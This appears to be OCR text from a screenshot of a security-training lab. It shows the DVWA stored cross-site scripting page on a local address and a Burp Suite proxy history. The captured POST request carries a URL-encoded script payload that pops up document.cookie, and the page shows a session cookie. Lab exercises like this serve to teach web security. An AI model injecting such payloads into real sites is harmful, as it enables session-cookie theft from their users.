 192.168.1.40/dvwa/vulnerabilit
DVWA
Home
Instructions
Setup
Brute Force
Command
CSRF
Insecure CA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site
Name *
security=low; PHPSESSID=mbll0e9a44ll3731rt58spf675;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
OK
Name: test
Message: This is a test comment.
Name: Peter Winter
Message:
Name: Cloud
Message: hi cloud
Name: XSS stored
Message:
Đã đọc 192.168.1.40
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status
28 http://192.168.1.40 POST /dvwa/login.php ✓ 302
29 http://detectportal.firefox.com GET /success.txt 200
30 http://192.168.1.40 GET /dvwa/index.php 200
32 http://192.168.1.40 GET /dvwa/dvwa/js/dvwaPage.js 200
35 http://192.168.1.40 GET /dvwa/vulnerabilities/xss_s/ 200
36 http://192.168.1.40 GET / 200
37 http://192.168.1.40 GET /jquery.min.js 200
39 http://192.168.1.40 GET /animatedcollapse.js 200
44 http://192.168.1.40 POST /dvwa/vulnerabilities/xss_s/ ✓ 200
45 http://192.168.1.40 POST /dvwa/vulnerabilities/xss_s/ ✓ 200
Request Response
Raw Params Headers Hex
Host: 192.168.1.40
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.40/dvwa/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Cookie: security=low; PHPSESSID=mbll0e9a44ll3731rt58spf675;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
txtName=XSS+stored&mtxMessage=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&btnSig
n=Sign+Guestbook
? < + > Type a search term 0 matches